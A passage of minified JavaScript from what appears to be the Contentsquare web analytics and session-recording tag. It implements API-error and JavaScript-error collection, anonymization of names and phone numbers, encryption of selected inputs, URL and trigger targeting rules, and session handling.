n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[n]=t.responseHeaders[n]:this.ot.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[n]=t.requestHeaders[n]:this.ot.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),$r=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),pA=(()=>{class s{constructor(t,e){this.Nc=t,this.D=e}collectDataPoints(t,e){this.ot=new fA;let i=!1;if(this.Nc.collectionRules)for(let n of this.Nc.collectionRules)this.RC(n,t)&&this.CC(n,t)&&this.IC(n,t)&&(i=!0,this.PC(t,n,e));return i||(i=this.OC(t)),i&&e&&this.Nc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Nc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[$r.CONTENTSQUARE,$r.CLICKTALE,$r.HEAP_API,$r.HEAP_ANALYTICS];return csArray.prototype.push.call(n,$r.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}RC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}CC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}IC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}OC(t){return t.statusCode>=400}PC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.ot.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Qr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),gA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var mA=20,yA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ld=t,this.St=e,this.Ti=i,this.Y=n,this.qs=o,this.L=c,this.Mc=[],this.Ui=0,this.rr=[]}initStates(){var t;this.Ou(),this.ys=$.now(),this.Mc=[],this.Ui=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(U(t)&&ai(e)&&kt(e)))throw new se(go[0]);let i=gA.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.Y.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}Z(t){if(this.isStarted&&this.Ui<mA&&this.L.isSessionValid()){let e=this.MC(t);return csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}MC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.St.getRequestParameters())}Ji(){return $.now()-this.ys}To(){this.ld.send({errors:this.Mc}),this.Mc=[],this.Ui+=1}}return s})(),EA="custom-errors",vA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ti=t,this.E=e,this.St=i,this.S=n,this.vi=o,this.Bt=c,this.pt=u,this.qs=d,this.L=p}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${EA}`);this.Ws=new yA(t,this.St,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ut()}ut(){this.S.register(go,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),SA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,_A="$1$4CS_ANONYMIZED_NAME$3$6",wA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,AA="CS_ANONYMIZED_PHONE",bA=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Q)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._n(t),t!==e&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.DC(t),t!==i&&(rt.counters.redactedPII.count("phone"),rt.counters.redactedPII.count("phone-in-custom-error")),t}_n(t){return csString.prototype.replace.call(t,SA,_A)}DC(t){return csString.prototype.replace.call(t,wA,AA)}}return s})(),TA=20,RA="Custom Error:",CA="https://cserror.com/texterror.js",IA=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u){super(),this.Ys=t,this.dd=e,this.St=i,this.ye=n,this.vi=o,this.C=c,this.L=u,this.Dc=[],this.ji=0,this.rr=[]}initStates(){this.ys=$.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.St.getRequestParameters()),this.Dc=[],this.ji=0}onStart(){this.Ys.subscribe(s.jt,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${RA} ${t}`,lineno:1,colno:1,filename:CA};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Z(t){if(this.isStarted&&this.ji<TA&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ye.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}Ji(){return $.now()-this.ys}To(){this.dd.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s.jt="JavaScriptErrorsService",s})(),PA="errors",OA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ys=t,this.ye=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.vi=u,this.C=d,this.Bt=p,this.L=g}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${PA}`);this.Xs=new IA(this.Ys,t,this.St,this.ye,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(go,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),NA=(()=>{class s extends dl{constructor(){super(),this.z=new td(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.kC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}xC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Oh,mt.ELLIPSIS)}LC(t){return!t||He(t)?"":mt.truncate(t,s.Nh,mt.ELLIPSIS)}kC(t){return{errorType:"jsError",message:this.xC(t.message),filename:this.LC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),MA="CS_ANONYMIZED_VALUE",DA=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return U(t.message)&&(t.message=this.VC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}VC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${MA}'`)}}return s})();var Va;function kA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var xA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.mI,au),this.qy(s.yI,ou)}qy(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Vs(n))||tt.error(n,`${e}${i}`)})}}return s.yI="logSnippetError",s.mI="logImplementationSnippetError",s})();var LA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.jr=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.R.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.ao.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),VA="[data-cs-encrypt]",UA=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ue=e,this.qo=VA}getEncryptionSelectors(){return this.qo}setEncryptionSelectors(t,e=!0){let i=",";if(!kA(t)){if(e)throw new se(Jc[0]);return}let n=csString.prototype.split.call(this.qo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.qo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&pe.call(t,this.qo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&pe.call(e,this.qo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.EI=t}onUserIdentifierToEncrypt(t){this.vI=t}onApiErrorToEncrypt(t){this.SI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!te.isKeyImported())return this.yd(t);try{let e=await this.Yy(t.targetValue);this.yd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.yd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!te.isKeyImported()))try{let e=await this.Yy(t.userIdentifier);this._I(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.wI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.SI(t)}async wI(t){var e,i;if(!te.isKeyImported())throw new Error("Key not imported");let n=await te.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await te.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ue.compressSync(d,"base64");t[u]=(i=await te.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await te.encryptSecret(n.cryptoKey),t.initializationVector=Ga(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async Yy(t){let e=await te.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}yd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.EI(u),(i=this.j)===null||i===void 0||i.call(this,u)}_I(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.vI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),jA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ve=t,this.tt=e,this.Yt=i,this.gr=n,this.rn=o,this.nt=c}onStart(){var t,e,i;this.Yt.start(),this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ve.startIdentifier(),(e=this.gr)===null||e===void 0||e.start(),(i=this.rn)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.ve.stopIdentifier(),(t=this.gr)===null||t===void 0||t.stop(),(e=this.rn)===null||e===void 0||e.stop()}}return s})(),HA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.re=i,this.Yt=n,this.Pn=o,this.ht=c,this.On=Fc(this.Pn)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.nt.shouldUseAnonymization();return e?G.isMaskedElement(t)||G.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Ls.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return G.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||es.isWhitelistedElement(t)||this.On.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),BA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),FA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(Zn(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return kt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!Gt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;let V=Number(D)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-V),new csDate(T).getTime()<=M.getTime()}function p(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return kt(w)?U(w)?csString.prototype.trim.call(w)==="":Zn(w)?w===!0:Gt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ru(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),$A=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===$A.URL},GA=(()=>{class s{constructor(t){this.Xy=new fo,this.Ky=[],this.Jy=[],Ua.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Ua.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.Jy,t)}}return s})(),zA=(()=>{class s extends ne{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new GA(tt),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.vd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.vd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),qA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.Y=n,this.C=o,this.R=c,this.ns=u,this.nr=!1,this.Wo=(d=!1)=>{this.nr&&this.E.isSMB&&this.ns.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===oo.Automatic&&this.ns.startDataCollection({fromSessionRenewal:d})},this.AI=d=>{this.nr||(this.nr=d,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.ns.disableStartDataCollection(),this.nn=new zA(this.E.recordTargetingRules,this.AI,this.C),this.Y.addListener(this.nn),this.nn.init()}start(){this.nn.start()}stop(){this.nn.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.bI()){this.nr=!0,this.Wo(),this.stop();return}this.nn.checkTargetingRules()}onAfterArtificialPageView(){this.nn.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.nr&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}bI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.nr){let e=this.R.getSession(),i=this.Ct.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.ns.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=FA[this.nr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),Ld=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=Dl(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=Dl(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),WA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=$.now()}resetStartTime(){this.ys=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.R.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.ys}}}return s})(),YA=["clearSession"],XA=["extendSession"];var KA=["getSessionData"],JA=["session:start:newVisitor"],QA=["session:clear:visitor"],ZA=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.R=i,this.S=n}init(){this.Ad=new WA(this.E,this.M,this.R),this.S.register(YA,()=>this.R.removeSession()),this.S.register(XA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(KA,()=>this.Ad.getSessionData(),{disableApplyPending:!0}),this.S.register(JA,()=>this.M.renewVisitor()),this.S.register(QA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.Ad.resetStartTime()}onAfterArtificialPageView(){this.Ad.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),tb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z,nt,It,Vt,qe,ys,Us,ge,We){this.St=t,this.or=e,this.ue=i,this.M=n,this.R=o,this.L=c,this.Os=u,this.w=d,this.S=p,this.yl=g,this.E=_,this.El=w,this.ls=T,this.An=D,this.Tt=V,this.D=O,this.it=M,this.Q=z,this.C=B,this.TI=P,this.Y=J,this.pt=Q,this.Rt=at,this.rE=Mt,this.Wt=le,this.RI=he,this.I=I,this.Bt=X,this.N=Z,this.ft=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.ze=ys,this.rs=Us,this.es=ge,this.ss=We,this.CI=Re=>{this.w.emitBeforeSessionRenewal(),this.an(!0,Re),this.w.emitAfterSessionRenewal()},this.II=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(ue=>{ue!==W.QUOTA_REACHED&&(this.an(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B;this.I.schedule(()=>{V=new BA(this.L),w=new Yw(this.it),T=new Id(()=>{}),O=new Pd,B=new zw,te.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(M=new UA(this.E),z=new qw);let P=new jA(T,this.tt,O,z,B,this.Uc());D=new HA(this.Uc(),this.tt,P,O,this.E.whitelistedAttributes,M);let J=new sy(this.w,this.S,this.tt,P,O,M,z);J.init(),this.w.addListener(J),t=new JS(this.E,this.or,this.M,this.it,w,this.S,this.L,new Ww(tt),this.pt,this.Bt,this.Y,D,this.At,this.es,this.ss),e=new uy(this.S,this.R,this.E,this.St,this.ue,this.D),_=new LA(D,this.E);let Q=null,at=new Nu;i=new p_(this.M,this.R,this.S,this.pt,Q,this.E,at,_),n=new vy(this.E,this.or,this.M,this.S,this.D,this.L,this.C);let Mt;this.ir=new Qm(this.E,this.S,this.w,this.or,this.M,this.R,this.Os,this.Tt,this.Rt,this.C,this.Wt,at,this.Y,this.ze,Mt),this.nE=new ZA(this.E,this.M,this.R,this.S),this.ns=new oA(this.E,this.w,this.ls,this.tt,this.ir,this.L),new nA(this.ns,this.S).init(),u=new Iy(this.E,this.S,this.ue,this.or,this.Y),d=new xA(this.S),p=new Kw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.yt=new Ld,this.PI=new I_(this.S,this.yt),this.PI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var P,J;let Q=new pA(this.E.apiErrors,this.D);this.mt=new cA(new sA,new tA,Q),this.Ee=new lA(this.yt,this.Q,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Mr=new hA;let at=new T_(this.mt,this.Ee,this.E,this.or,this.pt,this.S,this.Bt,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var P,J,Q;let at;this.Ti=new bA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Q:void 0);let Mt=new vA(this.Ti,this.E,this.or,this.S,this.Y,this.Bt,this.pt,at,this.L);Mt.init(),this.w.addListener(Mt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new 